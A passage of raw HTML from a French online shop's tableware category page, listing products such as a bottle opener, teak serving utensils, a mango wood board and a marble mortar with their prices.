	<li class="cat-item cat-item-127 "><a class="category-nav-link" href="https://www.espritfamille.fr/product-category/exterieur/textile-exterieur/" ><span class="nav-link-summary"><span class="nav-link-text">Textile extérieur</span></span></a>
</li>
</ul></li>
							</ul>
													</div>
				</div>
						
		<main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.espritfamille.fr">
					Accueil				</a>
			<span class="wd-delimiter"></span>				<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/" class="wd-last-link">
					Arts de la table				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Tout				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	15 résultats affichés</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?per_page=36" class="per-page-variation">
					<span>
						36					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="Grid view 3"></a>
									
										<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?shop_view=grid&#038;per_row=4" class="shop-view per-row-4" aria-label="Grid view 4"></a>
									
										<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?shop_view=grid&#038;per_row=5" class="shop-view current-variation per-row-5" aria-label="Grid view 5"></a>
									
										<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?shop_view=grid&#038;per_row=6" class="shop-view per-row-6" aria-label="Grid view 6"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:4;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">Sort by</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?orderby=popularity" data-order="popularity" class="">Popularity</a>
				</li>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?orderby=rating" data-order="rating" class="">Average rating</a>
				</li>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?orderby=date" data-order="date" class="">Newness</a>
				</li>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?orderby=price" data-order="price" class="">Price: low to high</a>
				</li>
											<li>
					<a href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?orderby=price-desc" data-order="price-desc" class="">Price: high to low</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget wd-col woodmart-price-filter"><h5 class="widget-title">Price filter</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" class="current-state">All</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?min_price=0&#038;max_price=40" class=""><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">40,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?min_price=40&#038;max_price=80" class=""><span class="woocommerce-Price-amount amount">40,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">80,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?min_price=80&#038;max_price=120" class=""><span class="woocommerce-Price-amount amount">80,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> - <span class="woocommerce-Price-amount amount">120,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/?min_price=120&#038;max_price=155" class=""><span class="woocommerce-Price-amount amount">120,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span> +</a>
								</li>
													</ul>
					</div>
				</div><div id="woocommerce_layered_nav-3" class="wd-widget widget filter-widget wd-col woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h5 class="widget-title">Filtre par couleur</h5><form method="get" action="https://www.espritfamille.fr/product-category/arts-de-la-table/tout-arts-de-la-table/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_couleur"><option value="">Couleur</option><option value="blanc" >Blanc</option></select><input type="hidden" name="filter_couleur" value="" /></form></div></div></div>

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-5 elements-grid pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="5" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17892 status-publish instock product_cat-arts-de-la-table product_cat-tout-arts-de-la-table product_cat-vaisselle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="17892">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/decapsuleur-onyx-mat/" class="product-image-link" tabindex="-1" aria-label="Décapsuleur onyx mat">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-500x500.jpg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-768x768.jpg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-65x65.jpg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-1536x1536.jpg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233.jpg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Matte-Onyx-Bottle-Opener_25-1233-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/decapsuleur-onyx-mat/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17892"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17892" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17892" data-product_sku="0041017" aria-label="Ajouter au panier : &ldquo;Décapsuleur onyx mat&rdquo;" rel="nofollow" data-success_message="« Décapsuleur onyx mat » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17892" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/decapsuleur-onyx-mat/">Décapsuleur onyx mat</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17888 status-publish instock product_cat-arts-de-la-table product_cat-tout-arts-de-la-table product_cat-vaisselle has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="17888">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/longue-cuillere-de-service-ronde-en-teck-copie/" class="product-image-link" tabindex="-1" aria-label="Longue cuillère de service ronde en teck">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/yp1N44KY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/yp1N44KY-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/yp1N44KY-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/yp1N44KY-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Round-Spoon_10-19-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/longue-cuillere-de-service-ronde-en-teck-copie/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17888"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17888" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17888" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17888" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17888" data-product_sku="0040998" aria-label="Ajouter au panier : &ldquo;Longue cuillère de service ronde en teck&rdquo;" rel="nofollow" data-success_message="« Longue cuillère de service ronde en teck » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17888" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/longue-cuillere-de-service-ronde-en-teck-copie/">Longue cuillère de service ronde en teck</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17899 status-publish last instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="17899">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/longue-planche-rectangulaire-en-manguier/" class="product-image-link" tabindex="-1" aria-label="Longue planche rectangulaire en manguier">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/sYg8nh7E-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/sYg8nh7E-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/sYg8nh7E-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/sYg8nh7E-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Rectangular-Long-Board_85-01-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/longue-planche-rectangulaire-en-manguier/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17899"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17899" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17899" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17899" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17899" data-product_sku="0040983" aria-label="Ajouter au panier : &ldquo;Longue planche rectangulaire en manguier&rdquo;" rel="nofollow" data-success_message="« Longue planche rectangulaire en manguier » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17899" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/longue-planche-rectangulaire-en-manguier/">Longue planche rectangulaire en manguier</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>51,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17906 status-publish first instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="17906">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/mortier-et-pilon-en-marbre/" class="product-image-link" tabindex="-1" aria-label="Mortier et pilon en marbre">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/8qAarM0I-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/8qAarM0I-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/8qAarM0I-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/8qAarM0I-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_White-Marble-Mortar-and-Pestle_58-04-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/mortier-et-pilon-en-marbre/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17906"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17906" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.espritfamille.fr/product/mortier-et-pilon-en-marbre/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17906" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="17906" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Mortier et pilon en marbre&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17906" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/mortier-et-pilon-en-marbre/">Mortier et pilon en marbre</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>155,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17913 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="17913">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/pelle-a-tarte-doree/" class="product-image-link" tabindex="-1" aria-label="Pelle à tarte dorée">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/ni2MPDLo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/ni2MPDLo-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/ni2MPDLo-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/ni2MPDLo-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Gold-Pie-Server_-91-12-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/pelle-a-tarte-doree/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17913"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17913" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17913" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17913" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17913" data-product_sku="0041011" aria-label="Ajouter au panier : &ldquo;Pelle à tarte dorée&rdquo;" rel="nofollow" data-success_message="« Pelle à tarte dorée » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17913" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/pelle-a-tarte-doree/">Pelle à tarte dorée</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17916 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="17916">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/pince-baleine-en-teck/" class="product-image-link" tabindex="-1" aria-label="Pince baleine en teck">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/aJy-i4MA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/aJy-i4MA-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/aJy-i4MA-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/aJy-i4MA-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Whale-Flip-Tongs_390-20-800x800-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Whale-Flip-Tongs_390-20-800x800-1-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Whale-Flip-Tongs_390-20-800x800-1-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Whale-Flip-Tongs_390-20-800x800-1-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Whale-Flip-Tongs_390-20-800x800-1-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Whale-Flip-Tongs_390-20-800x800-1-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Whale-Flip-Tongs_390-20-800x800-1-600x600.jpeg 600w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Whale-Flip-Tongs_390-20-800x800-1.jpeg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
